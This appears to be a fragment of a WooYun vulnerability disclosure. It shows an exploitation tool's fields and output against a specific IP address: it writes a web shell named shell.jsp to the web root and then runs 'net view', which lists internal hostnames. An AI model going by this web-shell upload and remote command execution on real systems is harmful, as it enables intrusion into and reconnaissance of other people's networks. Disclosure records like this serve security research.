 Url: http://219.238.215.220:8980/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
--------------------------------------------------------------------------------
\\BST
\\BST-BQQ
\\BST-GYD
\\BST-K12
\\BST-K12TY
\\BST-KDB
\\BST-TY
\\LYM
www.wooyun.org